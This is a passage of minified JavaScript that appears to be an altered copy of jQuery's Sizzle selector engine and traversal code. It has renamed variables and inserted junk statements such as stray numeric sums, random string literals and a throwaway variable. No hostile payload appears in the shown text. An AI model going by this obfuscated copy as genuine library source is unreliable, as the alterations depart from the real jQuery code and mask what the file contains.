if(p&&(_$s=p.getElementById(_$r))&&R(t,_$s)&&_$s.id===_$r)return n.push(_$s),n}else{if(_$u[2])return Y.apply(n,t.getElementsByTagName(e)),n;if((_$r=_$u[3])&&_.getElementsByClassName&&t.getElementsByClassName)return Y.apply(n,t.getElementsByClassName(_$r)),n}if(_.qsa&&!U[e+" "]&&(!_$P||!_$P.test(e))){if(1!==g)p=t,_$h=e;else if("object"!==t.nodeName.toLowerCase()){for((_$a=t.getAttribute("id"))?_$a=_$a.replace(ye,"\\$&"):t.setAttribute("id",_$a=_$H),_$o=(_$f=C(e)).length,_$l=fe.test(_$a)?"#"+_$a:"[id='"+_$a+"']";_$o--;)_$f[_$o]=_$l+" "+d(_$f[_$o]);_$h=_$f.join(","),p=me.test(e)&&c(t.parentNode)||t}if(_$h)try{return Y.apply(n,p.querySelectorAll(_$h)),n}catch(e){}finally{_$a===_$H&&t.removeAttribute("id")}}}return _$A(e.replace(se,"$1"),t,n,i)}function n(){function e(n,i){return _$t.push(n+" ")>_$w.cacheLength&&delete e[_$t.shift()],e[n+" "]=i}var _$t=[];return e}function i(e){return e[_$H]=!0,e}function r(e){var _$t=D.createElement("div");try{return!!e(_$t)}catch(e){return!1}finally{_$t.parentNode&&_$t.parentNode.removeChild(_$t),_$t=null}}function o(e,t){for(var _$n=e.split("|"),_$i=_$n.length;_$i--;)_$w.attrHandle[_$n[_$i]]=t}function s(e,t){var _$n=t&&e,_$i=_$n&&1===e.nodeType&&1===t.nodeType&&(~t.sourceIndex||z)-(~e.sourceIndex||z);if(_$i)return _$i;if(_$n){for(;_$n=_$n.nextSibling;)if(_$n===t)return-1}return e?1:-1}function a(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}function l(e){return function(t){var _$n=t.nodeName.toLowerCase();return("input"===_$n||"button"===_$n)&&t.type===e}}function u(e){return i(function(t){return t=+t,i(function(n,i){for(var _$r,_$o=e([],n.length,t),_$s=_$o.length;_$s--;)n[_$r=_$o[_$s]]&&(n[_$r]=!(i[_$r]=n[_$r]))})})}function c(e){return e&&void 0!==e.getElementsByTagName&&e}function f(){}function d(e){for(var _$t=0,_$n=e.length,_$i="";_$n>_$t;_$t++)_$i+=e[_$t].value;return _$i}function h(e,t,n){var _$i=t.dir,_$r=n&&"parentNode"===_$i,_$o=W++;return t.first?function(t,n,o){for(;t=t[_$i];)if(1===t.nodeType||_$r)return e(t,n,o)}:function(t,n,s){var _$a,_$l,_$u,c=[_$$,_$o];if(s){for(;t=t[_$i];)if((1===t.nodeType||_$r)&&e(t,n,s))return!0}else for(;t=t[_$i];)if(1===t.nodeType||_$r){if(_$u=t[_$H]||(t[_$H]={}),_$l=_$u[t.uniqueID]||(_$u[t.uniqueID]={}),(_$a=_$l[_$i])&&_$a[0]===_$$&&_$a[1]===_$o)return c[2]=_$a[2];if(_$l[_$i]=c,c[2]=e(t,n,s))return!0}}}function p(e){return e.length>1?function(t,n,i){for(var _$r=e.length;_$r--;)if(!e[_$r](t,n,i))return!1;return!0}:e[0]}function g(e,t,n,i,r){for(var _$o,_$s=[],_$a=0,_$l=e.length,_$u=null!=t;_$l>_$a;_$a++)(_$o=e[_$a])&&(n&&!n(_$o,i,r)||(_$s.push(_$o),_$u&&t.push(_$a)));return _$s}function v(e,n,r,o,s,a){return o&&!o[_$H]&&(o=v(o)),s&&!s[_$H]&&(s=v(s,a)),i(function(i,a,l,u){var c,_$f,d,_$h=[],p=[],_$v=a.length,m=i||function(e,n,i){for(var _$r=0,_$o=n.length;_$o>_$r;_$r++)t(e,n[_$r],i);return i}(n||"*",l.nodeType?[l]:l,[]),y=!e||!i&&n?m:g(m,_$h,e,l,u),b=r?s||(i?e:_$v||o)?[]:a:y;if(r&&r(y,b,l,u),o)for(c=g(b,p),o(c,[],l,u),_$f=c.length;_$f--;)(d=c[_$f])&&(b[p[_$f]]=!(y[p[_$f]]=d));if(i){if(s||e){if(s){for(c=[],_$f=b.length;_$f--;)(d=b[_$f])&&c.push(y[_$f]=d);s(null,b=[],c,u)}for(_$f=b.length;_$f--;)(d=b[_$f])&&(c=s?Z(i,d):_$h[_$f])>-1&&(i[c]=!(a[c]=d))}}else b=g(b===a?b.splice(_$v,b.length):b),s?s(null,a,b,u):Y.apply(a,b)})}function m(e){for(var _$t,_$n,_$i,_$r=e.length,_$o=_$w.relative[e[0].type],_$s=_$o||_$w.relative[" "],_$a=_$o?1:0,_$l=h(function(e){return e===_$t},_$s,!0),_$u=h(function(e){return Z(_$t,e)>-1},_$s,!0),c=[function(e,n,i){var _$r=!_$o&&(i||n!==k)||((_$t=n).nodeType?_$l(e,n,i):_$u(e,n,i));return _$t=null,_$r}];_$r>_$a;_$a++)if(_$n=_$w.relative[e[_$a].type])c=[h(p(c),_$n)];else{if((_$n=_$w.filter[e[_$a].type].apply(null,e[_$a].matches))[_$H]){for(_$i=++_$a;_$r>_$i&&!_$w.relative[e[_$i].type];_$i++);return v(_$a>1&&p(c),_$a>1&&d(e.slice(0,_$a-1).concat({value:" "===e[_$a-2].type?"*":""})).replace(se,"$1"),_$n,_$i>_$a&&m(e.slice(_$a,_$i)),_$r>_$i&&m(e=e.slice(_$i)),_$r>_$i&&d(e))}c.push(_$n)}return p(c)}function y(e,n){var _$r=n.length>0,_$o=e.length>0,_$s=function s(i,s,a,l,u){var c,_$f,d,_$h=0,p="0",v=i&&[],m=[],y=k,b=i||_$o&&_$w.find.TAG("*",u),_=_$$+=null==y?1:Math.random()||.1,E=b.length;for(u&&(k=s===D||s||u);p!==E&&null!=(c=b[p]);p++){if(_$o&&c){for(_$f=0,s||c.ownerDocument===D||(O(c),a=!j);d=e[_$f++];)if(d(c,s||D,a)){l.push(c);break}u&&(_$$=_)}_$r&&((c=!d&&c)&&_$h--,i&&v.push(c))}if(_$h+=p,_$r&&p!==_$h){for(_$f=0;d=n[_$f++];)d(v,m,s,a);if(i){if(_$h>0)for(;p--;)v[p]||m[p]||(m[p]=K.call(l));m=g(m)}Y.apply(l,m),u&&!i&&m.length>0&&_$h+n.length>1&&t.uniqueSort(l)}return u&&(_$$=_,k=y),v};return _$r?i(_$s):_$s}var b,_,_$w,E,x,C,T,_$A,k,S,I,O,D,_$N,j,_$P,L,_$M,R,_$H="sizzle"+1*new Date,F=e.document,_$$=0,W=0,q=n(),B=n(),U=n(),V=function V(e,t){return e===t&&(I=!0),0},z=1<<31,G={}.hasOwnProperty,Q=[],K=Q.pop,X=Q.push,Y=Q.push,J=Q.slice,Z=function Z(e,t){for(var _$n=0,_$i=e.length;_$i>_$n;_$n++)if(e[_$n]===t)return _$n;return-1},ee="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",te="[\\x20\\t\\r\\n\\f]",ne="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",ie="\\["+te+"*("+ne+")(?:"+te+"*([*^$|!~]?=)"+te+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+ne+"))|)"+te+"*\\]",re=":("+ne+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+ie+")*)|.*)\\)|)",oe=new RegExp(te+"+","g"),se=new RegExp("^"+te+"+|((?:^|[^\\\\])(?:\\\\.)*)"+te+"+$","g"),ae=new RegExp("^"+te+"*,"+te+"*"),le=new RegExp("^"+te+"*([>+~]|"+te+")"+te+"*"),ue=new RegExp("="+te+"*([^\\]'\"]*?)"+te+"*\\]","g"),ce=new RegExp(re),fe=new RegExp("^"+ne+"$"),de={ID:new RegExp("^#("+ne+")"),CLASS:new RegExp("^\\.("+ne+")"),TAG:new RegExp("^("+ne+"|[*])"),ATTR:new RegExp("^"+ie),PSEUDO:new RegExp("^"+re),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+te+"*(even|odd|(([+-]|)(\\d*)n|)"+te+"*(?:([+-]|)"+te+"*(\\d+)|))"+te+"*\\)|)","i"),bool:new RegExp("^(?:"+ee+")$","i"),needsContext:new RegExp("^"+te+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+te+"*((?:-\\d)?\\d*)"+te+"*\\)|)(?=[^-]|$)","i")},he=/^(?:input|select|textarea|button)$/i,pe=/^h\d$/i,ge=/^[^{]+\{\s*\[native \w/,ve=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,me=/[+~]/,ye=/'|\\/g,be=new RegExp("\\\\([\\da-f]{1,6}"+te+"?|("+te+")|.)","ig"),_e=function _e(e,t,n){var _$i="0x"+t-65536;return _$i!=_$i||n?t:0>_$i?String.fromCharCode(_$i+65536):String.fromCharCode(_$i>>10|55296,1023&_$i|56320)},we=function we(){O()};try{Y.apply(Q=J.call(F.childNodes),F.childNodes),Q[F.childNodes.length].nodeType}catch(e){Y={apply:Q.length?function(e,t){X.apply(e,J.call(t))}:function(e,t){for(var _$n=e.length,_$i=0;e[_$n++]=t[_$i++];);e.length=_$n-1}}}_=t.support={},x=t.isXML=function x(e){var _$t=e&&(e.ownerDocument||e).documentElement;return!!_$t&&"HTML"!==_$t.nodeName},O=t.setDocument=function O(e){var _$t,_$n,_$i=e?e.ownerDocument||e:F;return _$i!==D&&9===_$i.nodeType&&_$i.documentElement?(D=_$i,_$N=D.documentElement,j=!x(D),(_$n=D.defaultView)&&_$n.top!==_$n&&(_$n.addEventListener?_$n.addEventListener("unload",we,!1):_$n.attachEvent&&_$n.attachEvent("onunload",we)),_.attributes=r(function(e){return e.className="i",!e.getAttribute("className")}),_.getElementsByTagName=r(function(e){return e.appendChild(D.createComment("")),!e.getElementsByTagName("*").length}),_.getElementsByClassName=ge.test(D.getElementsByClassName),_.getById=r(function(e){return _$N.appendChild(e).id=_$H,!D.getElementsByName||!D.getElementsByName(_$H).length}),_.getById?(_$w.find.ID=function(e,t){if(void 0!==t.getElementById&&j){var _$n=t.getElementById(e);return _$n?[_$n]:[]}},_$w.filter.ID=function(e){var _$t=e.replace(be,_e);return function(e){return e.getAttribute("id")===_$t}}):(delete _$w.find.ID,_$w.filter.ID=function(e){var _$t=e.replace(be,_e);return function(e){var _$n=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return _$n&&_$n.value===_$t}}),_$w.find.TAG=_.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):_.qsa?t.querySelectorAll(e):void 0}:function(e,t){var _$n,_$i=[],_$r=0,_$o=t.getElementsByTagName(e);if("*"===e){for(;_$n=_$o[_$r++];)1===_$n.nodeType&&_$i.push(_$n);return _$i}return _$o},_$w.find.CLASS=_.getElementsByClassName&&function(e,t){return void 0!==t.getElementsByClassName&&j?t.getElementsByClassName(e):void 0},L=[],_$P=[],(_.qsa=ge.test(D.querySelectorAll))&&(r(function(e){_$N.appendChild(e).innerHTML="<a id='"+_$H+"'></a><select id='"+_$H+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&_$P.push("[*^$]="+te+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||_$P.push("\\["+te+"*(?:value|"+ee+")"),e.querySelectorAll("[id~="+_$H+"-]").length||_$P.push("~="),e.querySelectorAll(":checked").length||_$P.push(":checked"),e.querySelectorAll("a#"+_$H+"+*").length||_$P.push(".#.+[+~]")}),r(function(e){var _$t=D.createElement("input");_$t.setAttribute("type","hidden"),e.appendChild(_$t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&_$P.push("name"+te+"*[*^$|!~]?="),e.querySelectorAll(":enabled").length||_$P.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),_$P.push(",.*:")})),(_.matchesSelector=ge.test(_$M=_$N.matches||_$N.webkitMatchesSelector||_$N.mozMatchesSelector||_$N.oMatchesSelector||_$N.msMatchesSelector))&&r(function(e){_.disconnectedMatch=_$M.call(e,"div"),_$M.call(e,"[s!='']:x"),L.push("!=",re)}),_$P=_$P.length&&new RegExp(_$P.join("|")),L=L.length&&new RegExp(L.join("|")),_$t=ge.test(_$N.compareDocumentPosition),R=_$t||ge.test(_$N.contains)?function R(e,t){var _$n=9===e.nodeType?e.documentElement:e,_$i=t&&t.parentNode;return e===_$i||!(!_$i||1!==_$i.nodeType||!(_$n.contains?_$n.contains(_$i):e.compareDocumentPosition&&16&e.compareDocumentPosition(_$i)))}:function(e,t){if(t){for(;t=t.parentNode;)if(t===e)return!0}return!1},V=_$t?function V(e,t){if(e===t)return I=!0,0;var _$n=!e.compareDocumentPosition-!t.compareDocumentPosition;return _$n||(1&(_$n=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!_.sortDetached&&t.compareDocumentPosition(e)===_$n?e===D||e.ownerDocument===F&&R(F,e)?-1:t===D||t.ownerDocument===F&&R(F,t)?1:S?Z(S,e)-Z(S,t):0:4&_$n?-1:1)}:function(e,t){if(e===t)return I=!0,0;var _$n,_$i=0,_$r=e.parentNode,_$o=t.parentNode,_$a=[e],_$l=[t];if(!_$r||!_$o)return e===D?-1:t===D?1:_$r?-1:_$o?1:S?Z(S,e)-Z(S,t):0;if(_$r===_$o)return s(e,t);for(_$n=e;_$n=_$n.parentNode;)_$a.unshift(_$n);for(_$n=t;_$n=_$n.parentNode;)_$l.unshift(_$n);for(;_$a[_$i]===_$l[_$i];)_$i++;return _$i?s(_$a[_$i],_$l[_$i]):_$a[_$i]===F?-1:_$l[_$i]===F?1:0},D):D},t.matches=function(e,n){return t(e,null,null,n)},t.matchesSelector=function(e,n){if((e.ownerDocument||e)!==D&&O(e),n=n.replace(ue,"='$1']"),_.matchesSelector&&j&&!U[n+" "]&&(!L||!L.test(n))&&(!_$P||!_$P.test(n)))try{var _$i=_$M.call(e,n);if(_$i||_.disconnectedMatch||e.document&&11!==e.document.nodeType)return _$i}catch(e){}return t(n,D,null,[e]).length>0},t.contains=function(e,t){return(e.ownerDocument||e)!==D&&O(e),R(e,t)},t.attr=function(e,t){(e.ownerDocument||e)!==D&&O(e);var _$n=_$w.attrHandle[t.toLowerCase()],_$i=_$n&&G.call(_$w.attrHandle,t.toLowerCase())?_$n(e,t,!j):void 0;return void 0!==_$i?_$i:_.attributes||!j?e.getAttribute(t):(_$i=e.getAttributeNode(t))&&_$i.specified?_$i.value:null},t.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},t.uniqueSort=function(e){var _$t,_$n=[],_$i=0,_$r=0;if(I=!_.detectDuplicates,S=!_.sortStable&&e.slice(0),e.sort(V),I){for(;_$t=e[_$r++];)_$t===e[_$r]&&(_$i=_$n.push(_$r));for(;_$i--;)e.splice(_$n[_$i],1)}return S=null,e},E=t.getText=function(e){var _$t,_$n="",_$i=0,_$r=e.nodeType;if(_$r){if(1===_$r||9===_$r||11===_$r){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)_$n+=E(e)}else if(3===_$r||4===_$r)return e.nodeValue}else for(;_$t=e[_$i++];)_$n+=E(_$t);return _$n},(_$w=t.selectors={cacheLength:50,createPseudo:i,match:de,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function ATTR(e){return e[1]=e[1].replace(be,_e),e[3]=(e[3]||e[4]||e[5]||"").replace(be,_e),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function CHILD(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||t.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&t.error(e[0]),e},PSEUDO:function PSEUDO(e){var _$t,_$n=!e[6]&&e[2];return de.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":_$n&&ce.test(_$n)&&(_$t=C(_$n,!0))&&(_$t=_$n.indexOf(")",_$n.length-_$t)-_$n.length)&&(e[0]=e[0].slice(0,_$t),e[2]=_$n.slice(0,_$t)),e.slice(0,3))}},filter:{TAG:function TAG(e){var _$t=e.replace(be,_e).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===_$t}},CLASS:function CLASS(e){var _$t=q[e+" "];return _$t||(_$t=new RegExp("(^|"+te+")"+e+"("+te+"|$)"))&&q(e,function(e){return _$t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function ATTR(e,n,i){return function(r){var _$o=t.attr(r,e);return null==_$o?"!="===n:!n||(_$o+="","="===n?_$o===i:"!="===n?_$o!==i:"^="===n?i&&0===_$o.indexOf(i):"*="===n?i&&_$o.indexOf(i)>-1:"$="===n?i&&_$o.slice(-i.length)===i:"~="===n?(" "+_$o.replace(oe," ")+" ").indexOf(i)>-1:"|="===n&&(_$o===i||_$o.slice(0,i.length+1)===i+"-"))}},CHILD:function CHILD(e,t,n,i,r){var _$o="nth"!==e.slice(0,3),_$s="last"!==e.slice(-4),_$a="of-type"===t;return 1===i&&0===r?function(e){return!!e.parentNode}:function(t,n,l){var _$u,c,_$f,d,_$h,p,g=_$o!==_$s?"nextSibling":"previousSibling",v=t.parentNode,m=_$a&&t.nodeName.toLowerCase(),y=!l&&!_$a,b=!1;if(v){if(_$o){for(;g;){for(d=t;d=d[g];)if(_$a?d.nodeName.toLowerCase()===m:1===d.nodeType)return!1;p=g="only"===e&&!p&&"nextSibling"}return!0}if(p=[_$s?v.firstChild:v.lastChild],_$s&&y){for(b=(_$h=(_$u=(c=(_$f=(d=v)[_$H]||(d[_$H]={}))[d.uniqueID]||(_$f[d.uniqueID]={}))[e]||[])[0]===_$$&&_$u[1])&&_$u[2],d=_$h&&v.childNodes[_$h];d=++_$h&&d&&d[g]||(b=_$h=0)||p.pop();)if(1===d.nodeType&&++b&&d===t){c[e]=[_$$,_$h,b];break}}else if(y&&(d=t,_$f=d[_$H]||(d[_$H]={}),c=_$f[d.uniqueID]||(_$f[d.uniqueID]={}),_$u=c[e]||[],_$h=_$u[0]===_$$&&_$u[1],b=_$h),!1===b)for(;(d=++_$h&&d&&d[g]||(b=_$h=0)||p.pop())&&((_$a?d.nodeName.toLowerCase()!==m:1!==d.nodeType)||!++b||(y&&(_$f=d[_$H]||(d[_$H]={}),c=_$f[d.uniqueID]||(_$f[d.uniqueID]={}),c[e]=[_$$,b]),d!==t)););return(b-=r)===i||b%i==0&&b/i>=0}}},PSEUDO:function PSEUDO(e,n){var _$r,_$o=_$w.pseudos[e]||_$w.setFilters[e.toLowerCase()]||t.error("unsupported pseudo: "+e);return _$o[_$H]?_$o(n):_$o.length>1?(_$r=[e,e,"",n],_$w.setFilters.hasOwnProperty(e.toLowerCase())?i(function(e,t){for(var _$i,_$r=_$o(e,n),_$s=_$r.length;_$s--;)_$i=Z(e,_$r[_$s]),e[_$i]=!(t[_$i]=_$r[_$s])}):function(e){return _$o(e,0,_$r)}):_$o}},pseudos:{not:i(function(e){var _$t=[],_$n=[],_$r=T(e.replace(se,"$1"));return _$r[_$H]?i(function(e,t,n,i){for(var _$o,_$s=_$r(e,null,i,[]),_$a=e.length;_$a--;)(_$o=_$s[_$a])&&(e[_$a]=!(t[_$a]=_$o))}):function(e,i,o){return _$t[0]=e,_$r(_$t,null,o,_$n),_$t[0]=null,!_$n.pop()}}),has:i(function(e){return function(n){return t(e,n).length>0}}),contains:i(function(e){return e=e.replace(be,_e),function(t){return(t.textContent||t.innerText||E(t)).indexOf(e)>-1}}),lang:i(function(e){return fe.test(e||"")||t.error("unsupported lang: "+e),e=e.replace(be,_e).toLowerCase(),function(t){var _$n;do{if(_$n=j?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(_$n=_$n.toLowerCase())===e||0===_$n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function target(t){var _$n=e.location&&e.location.hash;return _$n&&_$n.slice(1)===t.id},root:function root(e){return e===_$N},focus:function focus(e){return e===D.activeElement&&(!D.hasFocus||D.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function enabled(e){return!1===e.disabled},disabled:function disabled(e){return!0===e.disabled},checked:function checked(e){var _$t=e.nodeName.toLowerCase();return"input"===_$t&&!!e.checked||"option"===_$t&&!!e.selected},selected:function selected(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function empty(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function parent(e){return!_$w.pseudos.empty(e)},header:function header(e){return pe.test(e.nodeName)},input:function input(e){return he.test(e.nodeName)},button:function button(e){var _$t=e.nodeName.toLowerCase();return"input"===_$t&&"button"===e.type||"button"===_$t},text:function text(e){var _$t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(_$t=e.getAttribute("type"))||"text"===_$t.toLowerCase())},first:u(function(){return[0]}),last:u(function(e,t){return[t-1]}),eq:u(function(e,t,n){return[0>n?n+t:n]}),even:u(function(e,t){for(var _$n=0;t>_$n;_$n+=2)e.push(_$n);return e}),odd:u(function(e,t){for(var _$n=1;t>_$n;_$n+=2)e.push(_$n);return e}),lt:u(function(e,t,n){for(var _$i=0>n?n+t:n;--_$i>=0;)e.push(_$i);return e}),gt:u(function(e,t,n){for(var _$i=0>n?n+t:n;++_$i<t;)e.push(_$i);return e})}}).pseudos.nth=_$w.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})_$w.pseudos[b]=a(b);for(b in{submit:!0,reset:!0})_$w.pseudos[b]=l(b);return f.prototype=_$w.filters=_$w.pseudos,_$w.setFilters=new f,C=t.tokenize=function C(e,n){var _$i,_$r,_$o,_$s,_$a,_$l,_$u,c=B[e+" "];if(c)return n?0:c.slice(0);for(_$a=e,_$l=[],_$u=_$w.preFilter;_$a;){_$i&&!(_$r=ae.exec(_$a))||(_$r&&(_$a=_$a.slice(_$r[0].length)||_$a),_$l.push(_$o=[])),_$i=!1,(_$r=le.exec(_$a))&&(_$i=_$r.shift(),_$o.push({value:_$i,type:_$r[0].replace(se," ")}),_$a=_$a.slice(_$i.length));for(_$s in _$w.filter)!(_$r=de[_$s].exec(_$a))||_$u[_$s]&&!(_$r=_$u[_$s](_$r))||(_$i=_$r.shift(),_$o.push({value:_$i,type:_$s,matches:_$r}),_$a=_$a.slice(_$i.length));if(!_$i)break}return n?_$a.length:_$a?t.error(e):B(e,_$l).slice(0)},T=t.compile=function T(e,t){var _$n,_$i=[],_$r=[],_$o=U[e+" "];if(!_$o){for(t||(t=C(e)),_$n=t.length;_$n--;)(_$o=m(t[_$n]))[_$H]?_$i.push(_$o):_$r.push(_$o);(_$o=U(e,y(_$r,_$i))).selector=e}return _$o},_$A=t.select=function A(e,t,n,i){var _$r,_$o,_$s,_$a,_$l,_$u="function"==typeof e&&e,_$f=!i&&C(e=_$u.selector||e);if(n=n||[],1===_$f.length){if((_$o=_$f[0]=_$f[0].slice(0)).length>2&&"ID"===(_$s=_$o[0]).type&&_.getById&&9===t.nodeType&&j&&_$w.relative[_$o[1].type]){if(!(t=(_$w.find.ID(_$s.matches[0].replace(be,_e),t)||[])[0]))return n;_$u&&(t=t.parentNode),e=e.slice(_$o.shift().value.length)}for(_$r=de.needsContext.test(e)?0:_$o.length;_$r--&&(_$s=_$o[_$r],!_$w.relative[_$a=_$s.type]);)if((_$l=_$w.find[_$a])&&(i=_$l(_$s.matches[0].replace(be,_e),me.test(_$o[0].type)&&c(t.parentNode)||t))){if(_$o.splice(_$r,1),!(e=i.length&&d(_$o)))return Y.apply(n,i),n;break}}return(_$u||T(e,_$f))(i,t,!j,n,!t||me.test(e)&&c(t.parentNode)||t),n},_.sortStable=_$H.split("").sort(V).join("")===_$H,_.detectDuplicates=!!I,O(),_.sortDetached=r(function(e){return 1&e.compareDocumentPosition(D.createElement("div"))}),r(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||o("type|href|height|width",function(e,t,n){return n?void 0:e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),_.attributes&&r(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||o("value",function(e,t,n){return n||"input"!==e.nodeName.toLowerCase()?void 0:e.defaultValue}),r(function(e){return null==e.getAttribute("disabled")})||o(ee,function(e,t,n){var _$i;return n?void 0:!0===e[t]?t.toLowerCase():(_$i=e.getAttributeNode(t))&&_$i.specified?_$i.value:null}),t}(e);20.91961140325645+34.2589990689759;"qQoyjFxO";ee.find=oe,ee.expr=oe.selectors,ee.expr[":"]=ee.expr.pseudos,ee.uniqueSort=ee.unique=oe.uniqueSort,ee.text=oe.getText,ee.isXMLDoc=oe.isXML,ee.contains=oe.contains;var se=function se(e,t,n){for(var i=[],r=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(r&&ee(e).is(n))break;i.push(e)}return i},ae=function ae(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},le=ee.expr.match.needsContext,ue=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,ce=/^.[^:#\[\.,]*$/;23.17340201092247+69.35125451787209;var z2BhY2tH=14.586070750656326;z2BhY2tH=77.67248091026909;"s55AfpPp";ee.filter=function(e,t,n){var i=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===i.nodeType?ee.find.matchesSelector(i,e)?[i]:[]:ee.find.matches(e,ee.grep(t,function(e){return 1===e.nodeType}))},ee.fn.extend({find:function find(e){var _$t,n=this.length,i=[],r=this;if("string"!=typeof e)return this.pushStack(ee(e).filter(function(){for(_$t=0;n>_$t;_$t++)if(ee.contains(r[_$t],this))return!0}));for(_$t=0;n>_$t;_$t++)ee.find(e,r[_$t],i);return i=this.pushStack(n>1?ee.unique(i):i),i.selector=this.selector?this.selector+" "+e:e,i},filter:function filter(e){return this.pushStack(i(this,e||[],!1))},not:function not(e){return this.pushStack(i(this,e||[],!0))},is:function is(e){return!!i(this,"string"==typeof e&&le.test(e)?ee(e):e||[],!1).length}});var fe,de=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/;(ee.fn.init=function(e,t,n){var i,r;if(!e)return this;if(n=n||fe,"string"==typeof e){if(!(i="<"===e[0]&&">"===e[e.length-1]&&e.length>=3?[null,e,null]:de.exec(e))||!i[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(i[1]){if(t=_instanceof(t,ee)?t[0]:t,ee.merge(this,ee.parseHTML(i[1],t&&t.nodeType?t.ownerDocument||t:U,!0)),ue.test(i[1])&&ee.isPlainObject(t))for(i in t)ee.isFunction(this[i])?this[i](t[i]):this.attr(i,t[i]);return this}return(r=U.getElementById(i[2]))&&r.parentNode&&(this.length=1,this[0]=r),this.context=U,this.selector=e,this}return e.nodeType?(this.context=this[0]=e,this.length=1,this):ee.isFunction(e)?void 0!==n.ready?n.ready(e):e(ee):(void 0!==e.selector&&(this.selector=e.selector,this.context=e.context),ee.makeArray(e,this))}).prototype=ee.fn,fe=ee(U);var he=/^(?:parents|prev(?:Until|All))/,pe={children:!0,contents:!0,next:!0,prev:!0};ee.fn.extend({has:function has(e){var _$t=ee(e,this),n=_$t.length;return this.filter(function(){for(var _$e=0;n>_$e;_$e++)if(ee.contains(this,_$t[_$e]))return!0})},closest:function closest(e,t){for(var n,i=0,r=this.length,o=[],_$s=le.test(e)||"string"!=typeof e?ee(e,t||this.context):0;r>i;i++)for(n=this[i];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(_$s?_$s.index(n)>-1:1===n.nodeType&&ee.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(o.length>1?ee.uniqueSort(o):o)},index:function index(e){return e?"string"==typeof e?Q.call(ee(e),this[0]):Q.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function add(e,t){return this.pushStack(ee.uniqueSort(ee.merge(this.get(),ee(e,t))))},addBack:function addBack(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),ee.each({parent:function parent(e){var _$t=e.parentNode;return _$t&&11!==_$t.nodeType?_$t:null},parents:function parents(e){return se(e,"parentNode")},parentsUntil:function parentsUntil(e,t,n){return se(e,"parentNode",n)},next:function next(e){return r(e,"nextSibling")},prev:function prev(e){return r(e,"previousSibling")},nextAll:function nextAll(e){return se(e,"nextSibling")},prevAll:function prevAll(e){return se(e,"previousSibling")},nextUntil:function nextUntil(e,t,n){return se(e,"nextSibling",n)},prevUntil:function prevUntil(e,t,n){return se(e,"previousSibling",n)},siblings:function siblings(e){return ae((e.parentNode||{}).firstChild,e)},children:function children(e){return ae(e.firstChild)},contents:function contents(e){return e.contentDocument||ee.merge([],e.childNodes)}},function(e,t){ee.fn[e]=function(n,i){var r=ee.map(this,t,n);return"Until"!==e.slice(-5)&&(i=n),i&&"string"==typeof i&&(r=ee.filter(i,r)),this.length>1&&(pe[e]||ee.uniqueSort(r),he.test(e)&&r.reverse()),this.pushStack(r)}});var ge=/\S+/g;ee.Callbacks=function(e){e="string"==typeof e?function(e){var _$t={};return ee.each(e.match(ge)||[],function(e,n){_$t[n]=!0}),_$t}(e):ee.extend({},e);var _$t,n,i,r,o=[],_$s=[],a=-1,l=function l(){for(r=e.once,i=_$t=!0;_$s.length;a=-1)for(n=_$s.shift();++a<o.length;)!1===o[a].apply(n[0],n[1])&&e.stopOnFalse&&(a=o.length,n=!1);e.memory||(n=!1),_$t=!1,r&&(o=n?[]:"")},u={add:function 